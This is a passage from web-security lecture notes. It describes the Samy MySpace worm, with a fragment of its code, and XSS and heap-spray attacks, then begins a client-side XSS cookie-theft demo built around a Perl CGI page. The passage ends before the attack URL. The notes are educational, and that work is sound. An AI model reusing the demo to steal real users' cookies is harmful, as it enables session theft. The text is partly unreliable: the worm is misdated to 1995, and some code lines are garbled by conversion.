```}

```
Z=new ActiveXObject('Msxml2.XMLHTTP')
    } catch(e) {
        try{
        Z=new ActiveXObject('Microsoft.XMLHTTP')
        } catch(e) {Z=false}
    }
}
return Z
```
 A noteworthy aspect of the Samy infection was that the MySpace server did NOT play an active role in the spread of the infection. [It is true that the profiles of all MySpace users were stored on the server and any profile to profile infection had to pass through the communication interfaces of the server. Nonetheless, it would be correct to say that the server itself did not contribute directly to the spread of the malware.]<span id="page-30-0"></span>Back to [TOC](#page-1-0)

## 28.3 EXPLOITING BROWSER VULNERABILITIES

- While the notions of port scanning and IP-address block scanning are commonly associated with the spread of malware (see Lecture 22), it is less commonly appreciated that malware can spread rapidly even without the usual active scanning of ports and IP address blocks.
- As mentioned in the previous section, the fact that Samy virus was able to infect a million MySpace users in just a few hours in 1995 was a wake-up call to there existing other vectors for rapid malware propagation.
- Since then, folks have discovered several other ways in which malware infections can spread. In several of these new modes, it is the web browsers that are exploited to either reveal the information that is meant to be private between a web server and a web browser or to run shellcode with more pervasive harmful effects on the machine in which the browser is run.
- Two of these new modes affecting the browsers that have received much attention lately are the cross-site scriptingattack and the heap spray attack. These two attacks are the focus of the next two sections.

- The cross-site scripting (XSS) demonstration presented in the next section deals solely with the stealing of cookies by third parties. It must be mentioned that there exists another mode of XSS attacks that involves the **siframe** HTML tag which allows a web page to incorporate the contents of another web page. Just imagine the following: A client clicks on a link and it causes the injection of some malicious code into the web page that the client just downloaded from a server. Assume that this code is incorporated into the web page with the  $\leq$ **iframe** $\geq$  tag but with zero display. So the client will not see any visual change in his/her browser. The downloaded malware could then proceed to do its evil deeds unbeknownst to the victim. Such an exploit can also be brought about by seeding the web page at the server with malware, as you saw in Section 27.3 of Lecture 27. You may also want to check out the example code at <http://www.bindshell.net/papers/xssv.html> in an article by Wade Alcorn.
- The reader should also become familiar with "The Open Web Application Security Project" (OWASP) that is focused on improving the security of web application software. Here is link for OWASP: [https://www.owasp.org/index.php/Main\\_Page](https://www.owasp.org/index.php/Main_Page)<span id="page-32-0"></span>Back to [TOC](#page-1-0)

## 28.4 STEALING COOKIES WITH A CROSS-SITE SCRIPTING ATTACK

- As alluded to in the first section of this lecture, in Section 27.3 of Lecture 27 you have already seen an example of server-side injection of malicious code as an example of a server-side cross-site scripting attack. I will now give an example of a client-side cross-site scripting attack.
- As with the server side XSS, we again need three parties for the client-side XSS. Client-side XSS takes the form of an attacker getting an innocent victim to click on a carefully crafted URL to a web server. Unbeknownst to the victim, this URL carries a query-string portion with embedded JavaScript code that is designed to send the cookies stored in the client's browser for web server's domain to the attacker's machine. The URL syntax allows for what is known as a query-string to be appended to the name of the domain provided the two portions are separated by the character '?'. The query string consists of one or more "name=value" pairs. The pairs must be separated by the character '&'. The query strings when present are passed on to an application program at the web server. This is how your search request is conveyed to a search engine like Google.] So the three parties that are involved are the web server, the victim, and the attacker.
- To give a demonstration of this form of XSS, we will modify theHTML code I showed in Section 28.1.1. As you will recall, that code contained JavaScript for keeping track of the size of wealth through cookie-based storage of information in the browser of a clueless individual who may believe that he would be more

secure if his/her wealth-related information was not transmitted back to the server. As you will recall, the name of that earlier file was WealthTracker.html.

• In the code that is shown on the next couple of pages, I have converted the earlier WealthTracker.html into a CGI script named WealthTracker.cgi. It is now a Perl executable file that spits out the HTML that is sent to a browser requesting this page. If you configured the Apache web server on your Ubuntu machine in the manner I indicated in Section 27.1 of Lecture 27, you would need to place this CGI file in the /usr/lib/cgi-bin directory of your machine. Subsequently, you can invoke the script from a remote browser with a URL like

http://ip\_address\_of\_your\_machine/cgi-bin/WealthTracker.cgi

Make sure you get the same response from this CGI script that you got earlier from the WealthTracker.html file.

• Here is the code for the CGI. As you can see, the JavaScript portion of the code is the same as what you saw earlier. As to what makes this CGI script a participant in a 3-way cross-sitescripting attack will be discussed after you have scanned through the code.

```
#!/usr/bin/perl
## file: WealthTracker.cgi
## Author: Avi Kak (kak@purdue.edu)
## Date: April 18, 2011 (modified: April 18, 2013)
use strict;
print "Content-type: text/html; charset=US-ASCII\n\n";
print "<html>";
print "<head>";
print "<title>A Cookie Based Wealth Tracker</title>";
print <<SCRIPTEND;
<script type = "text/javascript">
    function setCookie( name, value, expires, path, domain, secure ) {
        var today = new Date();
        today.setTime( today.getTime() );
        if ( expires ) {
            expires = expires * 1000 * 60 * 60 * 24;
        }
        var expires_date = new Date( today.getTime() + (expires) );
        document.cookie = name + "=" +escape ( value ) +((expires) ? ";expires=" + expires_date.toGMTString() : "") +
            ((path) ? ";path=" + path : "" ) +
            ((domain) ? ";domain=" + domain : "" ) +
                ( ( secure ) ? ";secure" : "" );
    }
    function getSetCookie(name, info) {
        var all_cookies = document.cookie.split(';');
        var cooky = ';
        var nam ='';
        var val = ';
        for (i=0;i < all_cookies.length;i++) {
            \text{cooky} = \text{all\_cookies}[i].\text{split}('=');nam = cooky[0].replace(/^\\s+|\\s+\$/g, '');
            if (nam == name) {
                val = unescape( cooky[1].replace(/^\\s+\\\s+\$/g, '') );
                val_parts = val.split('');
                var howManyVisits = Number(val_{parts}[0])://alert("old visits number: " + howManyVisits);
                var visit_portion = val_{parts}[1];
                var prev_info = val_parts[2];
                if (prev_info) {
``````
var diff = info - prev_info;
                var msg = "This is your visit number " +
                                   (howManyVisits + 1) + ". " +
                            "Your wealth changed by " + diff;
                alert(msg);
            }
            var newNumVisits = howManyVisits + 1;
            //alert("new visits number: " + newNumVisits);
            var newCookieVal =
                  newNumVisits + ' + ' + visit_portion + ' + ' + info;
            setCookie( name, newCookieVal, 15 );
        } else {
            var cookieValue = "1_visits" + '_' + info;
            setCookie( name, cookieValue, 15 );
        }
    }
}
function deleteCookie(name, path, domain) {
    if ( getCookieValueForName( name ) ) {
        document.cookie = name + "=" +
                          ( (path) ? "; path=" + path : "" ) +
                          ( (domain) ? "; domain " : "" ) +
                          "; expires=Thu, 01-Jan-70 00:00:01 GMT";
    }
}
function load() {
    window.status="Checking user authentication";
}
function checkEntry() {
   var body = document.getElementsByTagName( "body" );
    var msg = "The information you entered for verification: ";
    var doc_element = document.createElement( "p" );
    var textnode = document.createTextNode( msg );
    doc_element.appendChild( textnode );
    body[0].appendChild( doc_element );
    var nameEntered = document.forms[0].yourname.value;
    var wealthEntered =
         document.forms["ACKentryform"].sizeofwealth.value;
    createHTML( nameEntered, wealthEntered );
    getSetCookie( nameEntered, wealthEntered );
    return false;
}
function createHTML( ) {
    var body = document.getElementsByTagName( "body" );
    for( var i=0; i < arguments.length; i++ ) {
        var argtext = arguments[i];
        var doc_element = document.createElement( "p" );
        var newtext = "You entered: " + argtext;
        var textnode = document.createTextNode( newtext );
        doc_element.appendChild( textnode );
